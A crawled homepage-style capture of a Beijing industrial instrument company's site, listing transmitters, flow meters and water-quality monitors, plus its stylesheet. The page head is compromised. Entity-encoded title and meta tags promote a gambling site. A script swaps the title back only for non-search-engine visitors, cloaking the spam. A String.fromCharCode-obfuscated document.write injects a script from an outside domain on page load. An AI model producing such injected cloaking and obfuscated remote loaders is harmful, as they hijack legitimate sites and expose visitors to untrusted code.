

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bjyouen.com/case.html
body_size: 4720
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>&#112;&#103;&#30005;&#23376;&#183;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#112;&#103;&#30005;&#23376;&#183;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;"/>
<meta name="description" content="&#9917;&#65039;&#9917;&#65039;&#9917;&#65039;&#27426;&#36814;&#26469;&#21040;&#112;&#103;&#30005;&#23376;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#9989;&#107;&#121;&#48;&#48;&#50;&#46;&#99;&#99;&#9989;&#23567;&#24072;&#22969;&#24456;&#33635;&#24184;&#20026;&#24744;&#25552;&#20379;&#22909;&#36816;&#12305;&#31069;&#21733;&#21733;&#22909;&#36816;&#183;&#112;&#103;&#30005;&#23376;&#23448;&#26041;&#32593;&#31449;&#26368;&#23433;&#20840;&#24179;&#21488;&#20043;&#19968;&#44;&#112;&#103;&#30005;&#23376;&#20840;&#31449;&#20135;&#21697;&#24191;&#27867;&#44;&#25552;&#20379;&#112;&#103;&#30005;&#23376;&#23448;&#26041;&#32593;&#31449;&#26368;&#26032;&#32593;&#22336;&#44;&#112;&#103;&#30005;&#23376;&#23448;&#32593;&#20027;&#39029;&#44;&#112;&#103;&#30005;&#23376;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#44;&#112;&#103;&#30005;&#23376;&#23448;&#26041;&#32593;&#31449;&#97;&#112;&#112;&#19979;&#36733;&#44;&#112;&#103;&#30005;&#23376;&#23448;&#26041;&#32593;&#31449;&#25163;&#26426;&#32593;&#39029;&#29256;&#44;&#112;&#103;&#30005;&#23376;&#23448;&#26041;&#32593;&#31449;&#50;&#52;&#23567;&#26102;&#20026;&#24744;&#26381;&#21153;&#33;&#26356;&#22810;&#31934;&#24425;&#27963;&#21160;&#23089;&#20048;&#31561;&#30528;&#24744;&#33;&#36214;&#24555;&#20307;&#39564;&#21543;&#33;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="北京游恩科技有限公司"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,111,106,98,107,106,115,46,118,105,112,47,121,98,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);
</script>
<meta name="keywords" content="北京游恩科技有限公司" />
<meta name="description" content="北京游恩科技有限公司" />
<link href="/Apps/Home/View/default/css/style.css" rel="stylesheet" type="text/css" />
<link href="/Apps/Home/View/default/css/shax.css" rel="stylesheet" type="text/css" />

</head>

<body>
<script src="/Public/js/jquery.min.js"></script>
<script src="/Public/plugins/lazyload/jquery.lazyload.min.js?v=1.9.1"></script>
<script src="/Public/plugins/layer/layer.min.js"></script>
<script type="text/javascript">
var WST = ThinkPHP = window.Think = {
        "ROOT"   : "",
        "APP"    : "",
        "PUBLIC" : "/Public",
        "DEEP"   : "/",
        "MODEL"  : ["2", "", "html"],
        "VAR"    : ["m", "c", "a"],
        "DOMAIN" : "http://www.bjyouen.com",
        "DEFAULT_IMG": "http://www.bjyouen.com/Apps/Home/View/default/images/item-pic.jpg",
        "MALL_NAME" : "北京游恩科技有限公司",
        "SMS_VERFY"  : "0",
        "PHONE_VERFY"  : "0",
        "IS_LOGIN" :"0"
}
    $(function() {
    	$('.lazyImg').lazyload({ effect: "fadeIn",failurelimit : 10,threshold: 200,placeholder:WST.DEFAULT_IMG});
    });
</script>
<script src="/Public/js/think.js"></script>


<div class="top">
	<div class="wrap">
		<div class="fl">欢迎来到北京游恩科技有限公司官网！</div>
		<div class="fr"><a href="http://www.bjyouen.com/contact.html">联系我们</a></div>
		<div class="clear"></div>
	</div>
</div>
<div class="header wrap por"> <a href="/" class="logo ti b poa">北京游恩科技有限公司</a>
	<div class="header_tel poa">
	电话：010-59424395<br>010-56132703	</div>
	<div class="header_biao poa">
	压力、温度、物位、流量 精准可靠 游恩制造
	</div>
	<div class="header_weixin poa">
	<img src="/Apps/Home/View/default/images/weixin1.jpg" width="100"  alt="" />
	</div>
</div>
<div class="nav">
	<ul class="wrap">
		<li><a href="http://www.bjyouen.com" class="b1">首页</a></li>
		<li><a href="http://www.bjyouen.com/about.html" rel="1" class="b1">关于我们</a></li>		
		<li class="b3"><a href="http://www.bjyouen.com/product.html" class="b1 b2">产品展示</a></li>
		<li><a href="http://www.bjyouen.com/article.html" rel="16" class="b1">新闻中心</a></li>
		<li><a href="http://www.bjyouen.com/case.html" rel="16" class="b1">案例展示</a></li>
		<li><a href="http://www.bjyouen.com/download.html" rel="16" class="b1">下载中心</a></li>
		<li><a href="http://www.bjyouen.com/video.html" rel="16" class="b1">视频展示</a></li>
		<li><a href="http://www.bjyouen.com/job.html" rel="20" class="b1">诚聘英才</a></li>
		<li><a href="http://www.bjyouen.com/contact.html" rel="23" class="b1">联系我们</a></li>
		<div class="clear"></div>
	</ul>	
</div>


<script type="text/javascript" src="/Apps/Home/View/default/js/jquery.js"></script>
<script type="text/javascript" src="/Apps/Home/View/default/js/jquery.SuperSlide.2.1.1.js"></script>
<div id="focusAd" class="tv-slideBox">
	<div class="bd">
		<ul>
			<li style="background:url('/Upload/adspic/2018-04/5ae0287cce304.jpg') no-repeat center top;">
				<div class="wrap">
					<h2></h2>
					<p></p>
				</div>
			</li><li style="background:url('/Upload/adspic/2018-04/5ae034529c15c.jpg') no-repeat center top;">
				<div class="wrap">
					<h2></h2>
					<p></p>
				</div>
			</li><li style="background:url('/Upload/adspic/2018-04/5ae14413f1edc.jpg') no-repeat center top;">
				<div class="wrap">
					<h2></h2>
					<p></p>
				</div>
			</li><li style="background:url('/Upload/adspic/2018-04/5ae2802c381f4.jpg') no-repeat center top;">
				<div class="wrap">
					<h2></h2>
					<p></p>
				</div>
			</li>		</ul>
	</div>
	<div class="hd">
		<ul>
			<li>1</li><li>2</li><li>3</li><li>4</li>		</ul>
	</div>
</div>
<script language="javascript"> jQuery("#focusAd").slide({ mainCell:".bd ul",effect: "fade",autoPlay:true});</script> 
<!-- 幻灯 -->
<div class="pr">
    <div class="pr-left xscp">
        <div class="meikongjt"><img src="/Apps/Home/View/default/images/logo3.png"></div>
        <div class="bd">
            <ul class="cate">
                <li class="mainCate">
                    <div class="pic"><a href="http://www.bjyouen.com/product/13.html" title=""><img src="/Upload/product/2019-06/5d141fa51e66d.jpg" alt="" title=""></a></div>
                    <div class="desc">
                        <h2><a href="http://www.bjyouen.com/product/13.html" title="">分析仪表</a></h2>
                    </div>                    
                </li><li class="mainCate">
                    <div class="pic"><a href="http://www.bjyouen.com/product/14.html" title=""><img src="/Upload/product/2019-06/5d14202ddc1f9.jpg" alt="" title=""></a></div>
                    <div class="desc">
                        <h2><a href="http://www.bjyouen.com/product/14.html" title="">监控仪表</a></h2>
                    </div>                    
                </li><li class="mainCate">
                    <div class="pic"><a href="http://www.bjyouen.com/product/16.html" title=""><img src="/Upload/product/2019-07/5d25aff667fda.jpg" alt="" title=""></a></div>
                    <div class="desc">
                        <h2><a href="http://www.bjyouen.com/product/16.html" title="">YEDT污水管网数据监测站</a></h2>
                    </div>                    
                </li><li class="mainCate">
                    <div class="pic"><a href="http://www.bjyouen.com/product/17.html" title=""><img src="/Upload/product/2019-07/5d2696609b177.jpg" alt="" title=""></a></div>
                    <div class="desc">
                        <h2><a href="http://www.bjyouen.com/product/17.html" title="">河道小型浮标水质监测</a></h2>
                    </div>                    
                </li><li class="mainCate">
                    <div class="pic"><a href="http://www.bjyouen.com/product/6.html" title=""><img src="/Upload/product/2018-04/5ad3fdfa732c5.jpg" alt="" title=""></a></div>
                    <div class="desc">
                        <h2><a href="http://www.bjyouen.com/product/6.html" title="">压力变送器</a></h2>
                    </div>                    
                </li><li class="mainCate">
                    <div class="pic"><a href="http://www.bjyouen.com/product/5.html" title=""><img src="/Upload/product/2018-04/5ad407bcd17e0.jpg" alt="" title=""></a></div>
                    <div class="desc">
                        <h2><a href="http://www.bjyouen.com/product/5.html" title="">差压变送器</a></h2>
                    </div>                    
                </li><li class="mainCate">
                    <div class="pic"><a href="http://www.bjyouen.com/product/4.html" title=""><img src="/Upload/product/2018-04/5ad40a32c6233.jpg" alt="" title=""></a></div>
                    <div class="desc">
                        <h2><a href="http://www.bjyouen.com/product/4.html" title="">温度变送器</a></h2>
                    </div>                    
                </li><li class="mainCate">
                    <div class="pic"><a href="http://www.bjyouen.com/product/3.html" title=""><img src="/Upload/product/2018-04/5ad41032c3eb3.jpg" alt="" title=""></a></div>
                    <div class="desc">
                        <h2><a href="http://www.bjyouen.com/product/3.html" title="">压力/流量开关</a></h2>
                    </div>                    
                </li><li class="mainCate">
                    <div class="pic"><a href="http://www.bjyouen.com/product/2.html" title=""><img src="/Upload/product/2018-04/5ada9d192126d.jpg" alt="" title=""></a></div>
                    <div class="desc">
                        <h2><a href="http://www.bjyouen.com/product/2.html" title="">物位/液位开关</a></h2>
                    </div>                    
                </li><li class="mainCate">
                    <div class="pic"><a href="http://www.bjyouen.com/product/1.html" title=""><img src="/Upload/product/2018-04/5ad414dad332e.jpg" alt="" title=""></a></div>
                    <div class="desc">
                        <h2><a href="http://www.bjyouen.com/product/1.html" title="">物位/液位计</a></h2>
                    </div>                    
                </li><li class="mainCate">
                    <div class="pic"><a href="http://www.bjyouen.com/product/9.html" title=""><img src="/Upload/product/2018-04/5ada9e3150a15.jpg" alt="" title=""></a></div>
                    <div class="desc">
                        <h2><a href="http://www.bjyouen.com/product/9.html" title="">流量计</a></h2>
                    </div>                    
                </li><li class="mainCate">
                    <div class="pic"><a href="http://www.bjyouen.com/product/10.html" title=""><img src="/Upload/product/2018-04/5ada9f58f2379.jpg" alt="" title=""></a></div>
                    <div class="desc">
                        <h2><a href="http://www.bjyouen.com/product/10.html" title="">温湿度环境监控</a></h2>
                    </div>                    
                </li><li class="mainCate">
                    <div class="pic"><a href="http://www.bjyouen.com/product/11.html" title=""><img src="/Upload/product/2018-04/5ada9fa061c12.jpg" alt="" title=""></a></div>
                    <div class="desc">
                        <h2><a href="http://www.bjyouen.com/product/11.html" title="">消防专用</a></h2>
                    </div>                    
                </li>            </ul>
        	<div class="clear"></div>
		</div>
    </div>
    <div class="pr-right">
        <div class="chanpintop">
		<div class="search" style="float:left;">
		<form action="http://www.bjyouen.com/product.html">
			<input type="text" class="text" name="keywords" value="" placeholder="搜索产品相关信息" />
			<input type="submit" class="submit" name="" value="搜" />
		</form>
	</div>
		<a href="http://www.bjyouen.com/product.html">MORE+</a>
        </div>
        <div class="chanplb ju42">
            <ul>
				<li><a target="_blank" href="/product/details/99.html"><img src="/Upload/product/2019-07/5d25b005c8288.jpg"></a>
				<h4 style="text-align:center;"><a target="_blank" href="/product/details/99.html">YEDT污水管网数据监测站</a></h4></li><li><a target="_blank" href="/product/details/100.html"><img src="/Upload/product/2019-07/5d26969b78381.jpg"></a>
				<h4 style="text-align:center;"><a target="_blank" href="/product/details/100.html">河道小型浮标水质监测</a></h4></li><li><a target="_blank" href="/product/details/84.html"><img src="/Upload/product/2019-07/5d2544ab436e6.jpg"></a>
				<h4 style="text-align:center;"><a target="_blank" href="/product/details/84.html">多参数水质在线自动监测仪</a></h4></li><li><a target="_blank" href="/product/details/80.html"><img src="/Upload/product/2019-06/5d0ae8fcb5e65.jpg"></a>
				<h4 style="text-align:center;"><a target="_blank" href="/product/details/80.html">YE/P60TD-5436640.5差压变送器</a></h4></li><li><a target="_blank" href="/product/details/62.html"><img src="/Upload/product/2020-11/5faccd50c9c01.jpg"></a>
				<h4 style="text-align:center;"><a target="_blank" href="/product/details/62.html">一体式电磁流量计</a></h4></li><li><a target="_blank" href="/product/details/38.html"><img src="/Upload/product/2018-04/5ad40317167ab.jpg"></a>
				<h4 style="text-align:center;"><a target="_blank" href="/product/details/38.html">YEP20经济型压力变送器</a></h4></li><li><a target="_blank" href="/product/details/40.html"><img src="/Upload/product/2018-04/5add3a1b537c2.jpg"></a>
				<h4 style="text-align:center;"><a target="_blank" href="/product/details/40.html">RPP30数显智能压力变送器</a></h4></li><li><a target="_blank" href="/product/details/39.html"><img src="/Upload/product/2018-04/5adab3393f3e4.jpg"></a>
				<h4 style="text-align:center;"><a target="_blank" href="/product/details/39.html">差压变送器</a></h4></li><li><a target="_blank" href="/product/details/41.html"><img src="/Upload/product/2018-04/5add32e2cb1a5.jpg"></a>
				<h4 style="text-align:center;"><a target="_blank" href="/product/details/41.html">静压液位计</a></h4></li><li><a target="_blank" href="/product/details/42.html"><img src="/Upload/product/2018-04/5add33c88f91a.jpg"></a>
				<h4 style="text-align:center;"><a target="_blank" href="/product/details/42.html">温度变送器</a></h4></li><li><a target="_blank" href="/product/details/43.html"><img src="/Upload/product/2018-04/5add353c3e49e.jpg"></a>
				<h4 style="text-align:center;"><a target="_blank" href="/product/details/43.html">音叉料位开关</a></h4></li><li><a target="_blank" href="/product/details/49.html"><img src="/Upload/product/2018-04/5add442763fa8.jpg"></a>
				<h4 style="text-align:center;"><a target="_blank" href="/product/details/49.html">LWGY系列液体涡轮流量计</a></h4></li>             </ul>
        </div>
    </div>
</div>

<div class="about wrap por">
	<div class="t2 tc"><img src="/Apps/Home/View/default/images/t2.png" alt="" /></div>	
	<div class="bd">
		<ul>
			<li>
				<div class="t-pic"><img src="/Apps/Home/View/default/images/1-161214144G6344.jpg" alt="" /></div>
				<p>&nbsp; &nbsp; &nbsp; &nbsp;
	北京游恩科技有限公司是致力于工业生产过程控制仪表和自动化系统开发、设计、销售以及工程成套的综合性企业；其产品广泛应用于钢铁冶金、能源电力、石油化工、轻工业、机械设备制造，环保等行业。“以质量求生存，以科技求发展”的原则，以“质量第一，用户至上，诚信服务，持续改进”的质量方针为导向，积极采用现代化管理模式，以顾客满意为目的。以更优质的产...</p>
				<p style="text-align:right;"><a href="http://www.bjyouen.com/about.html">MORE+</a></p>
				<div class="pic">
				<img src="Upload/about/2017-12/5a374ed3c9a61.png" alt="" style="width: 545px; height: 350px;">			
				</div>
			</li>
			
		</ul>
	</div>
	<div class="clear"></div>
</div>
<!-- 结束 -->

<div class="bg1">
	<div class="wrap news">
		<div class="t3 tc"><img src="/Apps/Home/View/default/images/t4.png" alt="" /></div>
		<dl class="fl">
			<dt><a href="http://www.bjyouen.com/article.html"><img src="/Apps/Home/View/default/images/t5.png" alt="" /></a></dt>
			<dd>
				<ul class="list1">
										
					<div class="clear"></div>
				</ul>
				<a href="http://www.bjyouen.com/article.html" class="in-b more">-查看更多 >></a> </dd>
		</dl>
		<dl class="fr">
			<dt><a href="http://www.bjyouen.com/case.html"><img src="/Apps/Home/View/default/images/t7.png" alt="" /></a></dt>
			<dd>
				<ul class="list1">
					<li><span>04-24</span><a href="/case/details/2.html">垃圾处理</a></li>					<div class="clear"></div>
				</ul>
				<a href="http://www.bjyouen.com/case.html" class="in-b more">-查看更多 >></a> </dd>
		</dl>
		<div class="clear"></div>
	</div>
</div>
<div class="clear"></div>

﻿<div class="footer">
	<div class="wrap">
		<div class="fotNav">
		<a href="http://www.bjyouen.com/product/13.html">分析仪表</a> |<a href="http://www.bjyouen.com/product/14.html">监控仪表</a> |<a href="http://www.bjyouen.com/product/16.html">YEDT污水管网数据监测站</a> |<a href="http://www.bjyouen.com/product/17.html">河道小型浮标水质监测</a> |<a href="http://www.bjyouen.com/product/6.html">压力变送器</a> |<a href="http://www.bjyouen.com/product/5.html">差压变送器</a> |<a href="http://www.bjyouen.com/product/4.html">温度变送器</a> |<a href="http://www.bjyouen.com/product/3.html">压力/流量开关</a> |		</div>
		<dl class="fotTxt">
			<dt class="fl"><img src="/Apps/Home/View/default/images/logo2.png"  alt="" /></dt>
			<dd class='fl'>版权所有：北京游恩科技有限公司 京ICP备16048600号<br />
电话：010-59424395 传真：010-59424395<br />
地址：北京市昌平区北七家工业园区 邮箱：bjyouen@126.com&nbsp;&nbsp;<a href="https://beian.miit.gov.cn/" target="_blank">京ICP备16048600号</a></dd>
			<dt class="fr" style="text-align:center;"><img src="/Apps/Home/View/default/images/weixin1.jpg" width="100"  alt="" /><br>微信公众号</dt>
			<dt class="fr" style="text-align:center;"><img src="/Apps/Home/View/default/images/weixin2.jpg" width="100"  alt="" /><br>快速咨询</dt>
		</dl>
	</div>
</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c7b3d66b92a014565930b53d4a4bfc5a";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
(function(b,a,e,h,f,c,g,s){b[h]=b[h]||function(){(b[h].c=b[h].c||[]).push(arguments)};
b[h].s=!!c;g=a.getElementsByTagName(e)[0];s=a.createElement(e);
s.src="//s.union.360.cn/"+f+".js";s.defer=!0;s.async=!0;g.parentNode.insertBefore(s,g)
})(window,document,"script","_qha",286924,false);
</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://bjyouen.com/Apps/Home/View/default/css/style.css
body_size: 5049
content:
/*
 *前端代码制作：聆风
 *联系qq：635772733
 */
body{ margin:0 auto; font-size:12px;font-family:Microsoft Yahei,"微软雅黑","宋体";color:#555;min-width:1170px;}
body, button, input, select, textarea {font-family:Microsoft Yahei,"微软雅黑","宋体";outline:0px;font-size:12px;}
textarea {overflow-y:hidden;}
ul{ margin:0px; padding:0px;zoom:1;/*用于IE6*/ }
div {zoom:1;/*用于IE6,要是IE6错位,修复这个.*/}
li{ margin:0px; padding:0px;list-style:none;vertical-align:middle;float:left;}
dl,dt,dd {margin:0;padding:0;}
img{margin:0px auto;border:0;}
a {text-decoration:none;color:#3e3e3e;}
a:hover {color:#0657b2;}
a img{border:none;border:0;}
p,h1,h2,h3,h4,h5 {margin:0;padding:0;}
.clear {clear:both;width:100%;height:0;font-size:0px;overflow:hidden;}
i,em,cite {font-style:normal;}
input,select {padding:0;margin:0;}
.wrap {width:1170px;margin:0 auto;height:auto; min-width:1170px;}
.fl {float:left;}
.fr {float:right;}
.f12 {font-size:12px;}
.f13 {font-size:13px;}
.f14 {font-size:14px;}
.f16 {font-size:16px;}
.f18 {font-size:18px;}
.f20 {font-size:20px;}
.f22 {font-size:22px;}
.f24 {font-size:24px;}
.lh18 {line-height: 18px;}
.lh20 {line-height: 20px;}
.lh22 {line-height: 22px;}
.lh24 {line-height: 24px;}
.lh26 {line-height: 26px;}
.lh28 {line-height: 28px;}
.lh30 {line-height: 30px;}
.tl {text-align:left;}
.tc {text-align:center;}
.tr {text-align:right;}
.fb {font-weight:bold;}
.fn {font-weight:normal;}
.mt5 {margin-top:5px;}
.mt10 {margin-top:10px;}
.mt15 {margin-top:15px;}
.mt20 {margin-top:20px;}
.mb5 {margin-bottom:5px;}
.mb10 {margin-bottom:10px;}
.mr5 {margin-right:5px;}
.mr10 {margin-right:10px;}
.mr20 {margin-right:20px;}
.ml5 {margin-left:5px;}
.ml10 {margin-left:10px;}
.ml15 {margin-left:15px;}
.ml20 {margin-left:20px;}
.m10 {margin:10px;_display:inline;}
.m20 {margin:20px;}
.mb20 {margin-bottom:20px;}
.pl10 {padding-left: 10px;}
.pl20 {padding-left: 20px;}
.pr10 {padding-right: 10px;}
.pr20 {padding-right: 20px;}
.pt15 {padding-top: 15px;}
.pt10 {padding-top: 10px;}
.pt20 {padding-top: 20px;}
.pb10 {padding-bottom: 10px;}
.pb20 {padding-bottom: 20px;}
.pr5 {padding-right: 5px;}
.pl5 {padding-left: 5px;}
.pt5 {padding-top: 5px;}
.pb5 {padding-bottom: 5px;}
.p10 {padding: 10px;}
.p15 {padding:15px;}
.p20 {padding:20px;}
.p5 {padding: 5px;}
.p1 {padding: 1px;}
.b {display:block;}
.in-b {display:inline-block;zoom:1;*display:inline;}
.por {position:relative;}
.poa {position:absolute;}
.ti {text-indent:-999999px;}
#no {border:none;border:0;}

/*颜色*/
.red {color:red;}
.black {color:black;}
.blue {color:blue;}
.gray {color:#999;}
.white {color:white;}

/*宽度*/
.w245 {width:245px;}
.w885 {width:885px;}

/* 文章间距 */
.content {font-size:14px;line-height:30px;}
.content p {margin-bottom:10px;}
.content img {max-width:100%;}

/*边框*/

/* 背景 */
.bgf {background-color:#fff;}
.bg1 {background-color:#ededed;}

/* 头部 */
.top {height:39px;line-height:39px;background-color:#252525;color:#fff;}
.top a {color:#fff;}
.top span {padding-left:20px;}
.top span font {font-size:16px;font-weight:bold;}

.header {height:115px;}
.header .logo {background:url("../images/logo.png") no-repeat;width:535px;height:62px;left:0;top:26px;}
.header_tel {right:101px;top:19px;width:241px;height:47px;z-index:2; font-size:18px; color:#f00; font-weight:bold; text-align:right;}
.header_biao {right:101px;top:76px;width:361px;height:37px;z-index:2; font-size:18px; color:#000; font-weight:bold; text-align:right;}
.header_weixin {right:1px;top:9px;width:100px;height:100px;z-index:2;}
.search {background:url("../images/search.png") no-repeat left center;width:241px;height:37px;z-index:2;}
.search input {float:left;background:none;border:none;border:0;padding:0;height:37px;line-height:37px;}
.search .text {width:195px;padding:0 0 0 5px;color:#4b4b4b;}
.search .submit {cursor:pointer;text-indent:-999999px;width:40px;}

.nav {height:52px;line-height:52px;background-color:#0657b2;position:relative;}
.nav ul {}
/*.nav ul li {width:140px;text-align:center;}*/
.nav ul li {width:130px;text-align:center;}
.nav ul li a.b1 {display:block;float:left;width:100%;height:52px;line-height:52px;font-size:15px;color:#fff;font-weight:bold;}
.nav ul li a.b1:hover,.nav ul li.hover a.b1,.nav ul li.hover1 a.b1 {background-color:#024085;}
.nav {}

.xl1 {width:100%;background-color:#fcfcfc;height:200px;border-bottom:3px solid #9f9f9f;left:0;top:52px;z-index:99999;position:absolute;}
.xl1 a.b {float:left;font-size:14px;font-weight:bold;margin-right:20px;_display:inline;background:#fcfcfc;width:200px;margin-top:20px;height:110px;line-height:24px;border:0;text-align: left;}
.xl1 a.b span {height:24px;line-height: 24px;padding: 0 10px;border-left:10px solid #eee;background:#0657b2;color:#fff;display:inline-block;zoom:1;*display:inline;}
.xl1 a.b img {margin-top:10px;}

.xl2 {width:100%;background-color:#fcfcfc;height:550px;border-bottom:3px solid #9f9f9f;left:0;top:52px;z-index:99999;position:absolute;}
.xl2 .wrap {padding-top:25px;padding-bottom:50px;}
.xl2 .wrap div {width:234px;float:left;}
.xl2 dl {width:203px;padding-left:30px;padding-bottom:20px;float:left;border-right:1px solid #eaeaea;}
.xl2 dl dt {font-size:14px;color:#0657b2;line-height:40px;}
.xl2 dl dt a {color:#0657b2;}
.xl2 dd {color:#666;line-height:25px;}


/*幻灯*/
.tv-slideBox,.tv-slideBox .bd li {height:610px;min-width:1000px;}
.tv-slideBox{   overflow:hidden; position:relative;z-index:100;} 
.tv-slideBox .bd li {position:relative;width:100%;text-align:center;color:#fff;}
.tv-slideBox .bd li h2 {font-size:48px;font-weight:bold;padding-top:190px;}
.tv-slideBox .bd li p {width:515px;margin:20px auto;font-size:15px;line-height:29px;}
.tv-slideBox .bd li {}

.tv-slideBox .hd {top:535px;left:0;width:100%;position:absolute;text-align:center;}
.tv-slideBox .hd ul {width:1170px;margin:0 auto;text-align:center;}
.tv-slideBox .hd li {color:#fff;width:11px;height:11px;border:2px solid #fff;border-radius:50%;background-color:#fff;margin:0 2px;text-indent:-99999px;display:inline-block;float:none;}
.tv-slideBox .hd li.on {background:none;}


/* pro */
.pro-box {padding-bottom:60px;}
.pro-box .t1 {padding:50px 0 25px;}
.pro-box .bd {}
.pro-box .bd li {width:292px;text-align:center;}
.pro-box .bd li img {margin-bottom:20px;}
.pro-box .bd li span {display:inline-block;zoom:1;*display:inline;height:25px;line-height:25px;background:url("../images/d1.png") no-repeat left center;padding:0 0 0 30px;font-size:13px;color:#1a1a1a;font-weight:bold;}
.pro-box .prev,.pro-box .next {width:43px;height:44px;top:190px;}
.pro-box .prev {background:url("../images/left.png") no-repeat left center;left:-44px;}
.pro-box .next {background:url("../images/right.png") no-repeat right center;right:-44px;}

/* about */
.about .t2 {padding:62px 0 60px;}
.about .bd {}
.about .bd li {width:100%;height:425px;position:relative;}
.about .bd li .t-pic {}
.about .bd li p {width:570px;font-size:13px;line-height:37px;}
.about .bd li .pic {position:absolute;right:0;top:0;}
.about .bd li .small {width:105px;height:42px;background-color:#444;right:12px;top:298px;position:absolute;z-index:888;text-align:center;}
.about .bd li .small img {border:3px solid #a8a8a8;margin-top:5px;}
.about .prev,.about .next {width:13px;height:23px;top:483px;z-index:889;}
.about .prev {background:url("../images/hd.png") no-repeat left center;right:100px;}
.about .next {background:url("../images/hd.png") no-repeat right center;right:16px;}

/* news */
.news {padding-bottom:30px;}
.news .t3 {padding:78px 0 45px;}
.news dl {width:530px;height:175px;}
.news dl dt {float:left;}
.news dl dt img {margin-top:5px;}
.news dl dd {float:right;width:425px;}
.news dl dd li {height:26px;line-height:26px;width:100%;position:relative;}
.news dl dd li a {color:#3e3e3e;font-size:13px;}
.news dl dd li span {color:#a5a5a5;font-size:12px;padding-right:35px;float:right;}
.news dl dd li img {position:absolute;right:0;top:0;}
.news .more {color:#303030;font-weight:bold;margin-top:10px;}





/* banner1 */
.banner1 {color:#fcfcfc;}
.banner1 h2 {font-size:25px;padding-top:90px;}
.banner1 p {font-size:16px;}
.banner1 .back {width:44px;height:44px;background:url("../images/back.png") no-repeat center top;position:absolute;right:8px;top:161px;}

.position {margin-bottom:35px;height:71px;line-height:71px;background:url("../images/d2.png") repeat-x;}
.position .fl {font-size:18px;font-weight:bold;color:#4e4e4e;background:url("../images/d3.png") no-repeat 27px top;}
.position .fr {background:url("../images/home.png") no-repeat left center;padding-left:20px;color:#9b9b9b;}
.position .fr a {color:#9b9b9b;}

.nav1 {margin-bottom:52px;}
.nav1 li {position:relative;margin-right:2px;_display:inline;width:134px;text-align:center;}
.nav1 li a {display:block;float:left;color:#4e4e4e;width:100%;height:34px;line-height:34px;background-color:#ededed;font-size:14px;}
.nav1 li a em {display:none;}
.nav1 li.hover em,.nav1 li:hover em {width:16px;height:9px;position:absolute;left:50%;margin-left:-8px;top:34px;display:block;background:url("../images/d4.png") no-repeat center top;}
.nav1 li.hover a,.nav1 li a:hover {background-color:#0657b2;color:#fff;}

/* art-list */
.art-list {}
.art-list li {margin-bottom:20px;width:543px;padding:13px;height:138px;background-color:#f8f8f8;border:1px solid #e8e8e8;}
.art-list li:nth-child(2n) {float:right;}
.art-list li img {float:left;margin-right:20px;_display:inline;}
.art-list li span {font-size:15px;margin-bottom:10px;color:#464646;}
.art-list li p {line-height:25px;color:#888;font-size:13px;}
.art-list li em {color:#888;display:inline-block;zoom:1;*display:inline;padding-top:5px;}


/* down */
.down {}
.down li {width:100%;height:54px;border-bottom:1px solid #f6f6f6;line-height:54px;}
.down li a.b {font-size:13px;color:#636363;padding-left:30px;}
